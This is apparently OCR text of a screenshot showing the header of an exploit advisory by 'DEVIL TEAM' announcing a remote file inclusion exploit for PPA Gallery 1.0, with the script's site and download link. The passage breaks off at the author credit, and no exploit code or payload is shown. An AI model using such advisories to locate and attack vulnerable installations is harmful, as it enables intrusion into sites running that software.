
-   - - [DEVIL TEAM THE BEST POLISH 
TEAM] - -

+

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+

- PPA Gallery <= 1.0 Remote File 
Include Exploit

+

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+

- [Script name: PPA Gallery 1.0

- [Script site: http://www.ppa.baiz.org

- [Download script: 
http://skrypty.webpc.pl/pobierz.php?
id=602

+

+~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~~
+

-          Find by: Kacper (a.k.a 